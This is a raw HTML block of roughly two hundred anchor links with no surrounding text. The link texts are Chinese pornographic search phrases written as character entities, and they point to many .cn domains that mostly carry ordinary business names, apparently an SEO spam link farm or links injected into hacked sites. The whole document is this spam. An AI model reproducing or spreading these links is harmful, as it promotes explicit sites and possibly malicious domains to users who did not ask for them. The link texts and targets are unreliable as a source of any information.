<a href="http://donton.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://www.sd-zhongda.cn" target="_blank">&#x56DB;&#x864E;8848&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jinoumingjue.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://npark.com.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://m.cnjushun.cn" target="_blank">&#x7F8E;&#x5973;88av</a>|
<a href="http://www.wzkp.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.shchuanji.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dryinfo.cn" target="_blank">jizz&#x97E9;&#x56FD;</a>|
<a href="http://www.prodesign.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;999</a>|
<a href="http://www.aphg.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://www.hwsysrz.cn" target="_blank">&#x5348;&#x591C;&#x505A;&#x7230;120&#x5206;&#x949F;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.xajingyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://www.nanyangjixie.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://www.zxiny.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;</a>|
<a href="http://jgll.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://jmyzs.cn" target="_blank">&#x5F3A;h&#x88AB;cao&#x54ED;&#x9AD8;h&#x6253;&#x6869;&#x673A;&#x5D29;&#x6E83;</a>|
<a href="http://www.jlgps.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://elecn.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.iioiu.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.lvtianjian.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ytyd.com.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x65E5;&#x65E5;&#x5E72;</a>|
<a href="http://m.prwm.com.cn" target="_blank">&#x65E5;&#x672C;&#x5B55;&#x5987;&#x5B55;&#x4EA4;</a>|
<a href="http://www.sonyribbon.cn" target="_blank">&#x8272;&#x6B32;&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.zzhe.com.cn" target="_blank">&#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x56FE;&#x7247; &#x4F26;</a>|
<a href="http://wedidc.cn" target="_blank">&#x871C;&#x6843;&#x505A;&#x7230;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.fangjugroup.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://cqytf.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kingenta.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x56FD;&#x4EA7;</a>|
<a href="http://arrow-k.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://www.jk123.com.cn" target="_blank">&#x8349;&#x903C;&#x7F51;&#x7AD9;</a>|
<a href="http://cihmmaq.cn" target="_blank">&#x9EC4;&#x8272;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lan-ling.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://m.jinled.cn" target="_blank">av&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://cnjushun.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;av</a>|
<a href="http://m.wanfuzhifu.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ydking.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.ztel.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ggsccj.cn" target="_blank">&#x9EC4;&#x8272;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://m.51huiyuan.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.xinkaiyue.cn" target="_blank">&#x7CBE;&#x4E1C;&#x5F71;&#x89C6;&#x6587;&#x5316;&#x4F20;&#x5A92;</a>|
<a href="http://migo.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;7777&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://kcmj.com.cn" target="_blank">&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ksrct.cn" target="_blank">&#x5C11;&#x7237;&#x88AB;&#x8C03;&#x6559;&#x5BA4;&#x8DEA;&#x8DB4;sm&#x7537;&#x7537;</a>|
<a href="http://ssqs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x7537;gay&#x4F53;&#x80B2;&#x751F;&#x767D;&#x889C;</a>|
<a href="http://www.ayjpaz.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://m.iyau.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://www.freetv.com.cn" target="_blank">&#x7537;&#x5973;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.fjqw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yrr88.cn" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ntryjd.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://m.aerodigital.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://m.tuoyun.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://whsanhe.cn" target="_blank">&#x4E0A;&#x53F8;&#x51FA;&#x5DEE;&#x8C03;&#x6559;&#x79D8;&#x4E66;hd</a>|
<a href="http://www.ctcc-bj.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://310s.net.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x8272;</a>|
<a href="http://drinkvegetables.com.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x4FF1;&#x4E50;&#x90E8;h0930</a>|
<a href="http://ssgxjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.soft188.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.asideal.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://humao2008.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://m.rishen.net.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://900bj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;</a>|
<a href="http://www.yxbzj.cn" target="_blank">&#x4E0A;&#x53F8;&#x51FA;&#x5DEE;&#x8C03;&#x6559;&#x79D8;&#x4E66;hd</a>|
<a href="http://m.51cafe.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7247;</a>|
<a href="http://m.sdynw.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://www.htybt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;h</a>|
<a href="http://www.chunguang-shoes.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://thinkxia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;av</a>|
<a href="http://www.alinyanying.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lubemate.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5802;</a>|
<a href="http://www.dgcc888.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://24com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://www.eckert.com.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://m.easyhao.com.cn" target="_blank">&#x5168;&#x90E8;&#x88F8;&#x4F53;&#x505A;&#x7230;&#x5927;&#x7247;</a>|
<a href="http://www.yunlinizi.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;av</a>|
<a href="http://kenubo.com.cn" target="_blank">&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://jyxsm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>|
<a href="http://m.yixinplastic.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://npark.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://m.gttc.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x6B27;&#x7F8E;</a>|
<a href="http://m.oneunited.cn" target="_blank">&#x62E8;&#x5F00;&#x5CB3;&#x4E24;&#x7247;&#x80A5;&#x5AE9;&#x7684;&#x8089;&#x89C6;&#x9891;</a>|
<a href="http://m.nbwek.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://www.yuandavalve.cn" target="_blank">&#x6B27;&#x6D32;&#x5F71;&#x9662;</a>|
<a href="http://www.gaorenbag.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.yjfrprollers.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;</a>|
<a href="http://ctcc-bj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://geshigongchang.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.shdzbanchang.org.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.iyraz.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x591C;&#x9A91;</a>|
<a href="http://m.wfchangfeng.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://ycalarm.com.cn" target="_blank">&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.czhuojia.cn" target="_blank">&#x9752;&#x9752;&#x8349;97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://m.arrow-k.com.cn" target="_blank">911&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yjljx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zjkrbbs.cn" target="_blank">&#x79C1;&#x5BC6;spa&#x6309;&#x6469;&#x6309;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.kcmj.com.cn" target="_blank">&#x591C;&#x591C;&#x55E8;&#x8001;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.longtaizi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;999</a>|
<a href="http://m.cosmeticz.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.longfa2008.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.szwgt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://shandongpump.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://bjhexin.net.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://m.greemax.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://m.mycctq.cn" target="_blank">av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shendeer.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://bouncing.com.cn" target="_blank">&#x91CD;&#x56D7;&#x53E6;&#x7C7B;bbwse&#x2179;hd</a>|
<a href="http://www.igrzhaoxun.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zskj888.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yxhsly.com.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x7EFC;&#x5408;</a>|
<a href="http://m.jiawangshuidian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://www.jzm888.com.cn" target="_blank">&#x72E0;&#x72E0;av</a>|
<a href="http://ggsccj.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.cqytf.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.zhuojiong.cn" target="_blank">&#x4E8C;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.chunguang-shoes.cn" target="_blank">91&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sapianwang.cn" target="_blank">&#x8272;&#x7231;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.sxlyyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x505A;&#x53D7;&#x9AD8;&#x6F6E;1</a>|
<a href="http://www.ahxxgjg.cn" target="_blank">&#x65E5;&#x672C;xxxxx&#x2179;xxxx69</a>|
<a href="http://bqkn.com.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.commutator.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://www.cwyrt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.ntryjd.cn" target="_blank">99&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://m.xmhtbxg.cn" target="_blank">www.&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://www.hzjx.net.cn" target="_blank">91&#x874C;&#x86AA;&#x5C11;&#x5987;&#x5077;&#x62CD;</a>|
<a href="http://m.tailaike.com.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://m.jyxsm.cn" target="_blank">av&#x5165;&#x53E3;</a>|
<a href="http://www.fyhfushi.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.szhdc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.nsxd.com.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdyhby.cn" target="_blank">&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://tadzkj.cn" target="_blank">&#x7231;&#x5982;&#x6F6E;&#x6C34;5&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x5267;
&#x6B27;&#x7F8E;&#x6324;&#x5976;&#x5403;&#x5976;&#x6C34;xxxxx</a>|
<a href="http://www.njweigai.com.cn" target="_blank">&#x5E72;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://zjyxpump.cn" target="_blank">&#x4E2D;&#x56FD;&#x7279;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://m.jnthcs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://changhongsolar.cn" target="_blank">&#x5973;&#x751F;&#x7684;&#x88F8;&#x4F53;</a>|
<a href="http://www.bjzjlh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://m.brwood.cn" target="_blank">&#x6B27;&#x7F8E;&#x505A;&#x53D7;</a>|
<a href="http://www.yqhbcm.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfjmqg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;</a>|
<a href="http://m.shgxbanchang.org.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.gudoo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://m.tadiao6.cn" target="_blank">&#x6B27;&#x6D32;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://autosvs.com.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://teroc.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.wn8866.net.cn" target="_blank">97&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.szyili.cn" target="_blank">&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://xyfacai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://new-outlander-ex.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://www.hongkai168.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x6478;&#x9AD8;&#x6F6E;&#x4E86;</a>|
<a href="http://m.gyhs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.021xt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9999;&#x8549;</a>|
<a href="http://www.668jz.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.bcservice.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x4E09;&#x7801;</a>|
<a href="http://szklf.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://www.sz-hengjin.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.balitech.com.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.hyry.com.cn" target="_blank">&#x5929;&#x5802;8&#x5728;&#x7EBF;</a>|
<a href="http://syxkj.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://foucuan.cn" target="_blank">97&#x770B;&#x7247;</a>|
<a href="http://www.beifalai.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;</a>|
<a href="http://gzydhb.com.cn" target="_blank">&#x4E03;&#x4E03;&#x4E45;&#x4E45;</a>|
<a href="http://www.mingweijj.cn" target="_blank">&#x5348;&#x591C;&#x7406;&#x4F26;&#x4E09;&#x7EA7;&#x7406;&#x8BBA;</a>|
<a href="http://www.gyhs.com.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://www.vipnb6.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;</a>|
<a href="http://www.520wedding.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://rhlp.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://happygroup.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://m.jihaichuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.glele.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.hxjs.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.frgr.com.cn" target="_blank">&#x6B32;&#x671B;&#x5973;&#x90CE;</a>|
<a href="http://www.sdxiaofang.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://m.a9-wine.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://www.zzksjqc.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://m.xhcrzz.cn" target="_blank">www.&#x56FD;&#x4EA7;.com</a>|
<a href="http://m.wzhtl.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jstianyuan.cn" target="_blank">av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zzdecheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.nbsms.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;av</a>|
<a href="http://gzcgzy.com.cn" target="_blank">97&#x770B;&#x7247;</a>|
<a href="http://www.87plus.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://www.fogu.net.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://talentower.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://www.juzs.cn" target="_blank">&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://maolve.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://m.camero.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.sdxiaofang.com.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.jinhuafang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.szjswh.cn" target="_blank">97&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://ak27.cn" target="_blank">&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://fccom.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x5C4F;</a>|
<a href="http://m.yujiasoft.com.cn" target="_blank">&#x5929;&#x5929;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://www.zhaoqimuye.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.ljdfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99</a>|
